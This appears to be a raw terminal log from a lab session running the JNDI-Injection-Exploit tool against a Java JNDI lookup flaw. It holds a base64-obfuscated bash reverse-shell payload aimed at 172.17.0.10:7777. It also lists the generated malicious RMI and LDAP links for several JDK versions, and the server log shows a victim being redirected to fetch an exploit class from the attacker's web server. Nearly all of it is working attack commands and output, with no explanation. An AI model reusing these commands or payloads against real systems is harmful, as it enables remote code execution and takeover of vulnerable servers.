 ^C$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "172.17.0.10" -C "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4xNy4wLjEwLzc3NzcgMD4mMQ==}|{
base64,-d}|{bash,-i}"
[ADDRESS] >> 172.17.0.10
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4xNy4wLjEwLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.17.0.10:1099/zrleoy
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.17.0.10:1099/skeino
ldap://172.17.0.10:1389/skeino
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.17.0.10:1099/yw0vh7
ldap://172.17.0.10:1389/yw0vh7
----------------------------Server Log----------------------------
2025-05-22 16:41:24 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-05-22 16:41:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-05-22 16:41:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-05-22 16:52:29 [LDAPSERVER] >> Send LDAP reference result for skeino redirecting to http://172.17.0.10:8180/ExecTemplateJDK8.class
2025-05-22 16:52:29 [JETTYSERVER]>> Log a request to http://172.17.0.10:8180/ExecTemplateJDK8.class